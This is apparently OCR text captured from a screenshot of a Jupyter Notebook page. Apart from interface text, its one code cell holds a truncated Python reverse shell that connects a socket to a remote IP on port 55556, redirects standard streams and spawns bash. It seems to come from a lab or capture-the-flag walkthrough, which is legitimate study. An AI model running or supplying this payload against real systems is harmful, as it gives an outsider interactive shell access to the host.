 localhost:8888/notebooks/Untitled.ipynb?kernel_name=python3
D
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break
some of your extensions.
Don't show any
jupyter Untitled Last Checkpoint: a few seconds ago (autosaved)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3 (ipykernel)
Run
Code
In [*]: 0.14.8",55556));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")
In [ ]: